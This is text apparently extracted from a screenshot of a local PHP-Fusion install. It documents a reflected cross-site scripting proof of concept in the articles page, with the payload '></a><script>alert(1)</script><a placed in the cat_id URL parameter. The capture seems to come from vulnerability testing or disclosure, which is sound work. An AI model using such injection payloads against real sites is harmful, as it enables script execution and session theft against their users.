 Articles - PHP-Fusion Pow
127.0.0.1/projects/php-fusion/infusions/articles/articles.php?cat_id='></a><script>alert(1)</script><a
Burp
PHP FUSION
Home Gallery News FAQ Articles Blog Web Links Downloads Discussion Forum Contact Login/Register
Navigation
Home
Gallery
News
FAQ
Polls
Articles
Blog
Web Links
Downloads
Discussion Forum
Search
Articles
Home > Articles
All Articles
Last Update No information available
ALL ARTICLES SHOW CATEGORIES
Show
1
OK
Users Online Now
Guests Online 1
Members Online 0
Total Members: 3
Newest Member: alice
Forum Threads
Latest Discussions
Read 127.0.0.1
ivoire Highlight All Match Case Match Diacritics Whole Words 3 of 6 matches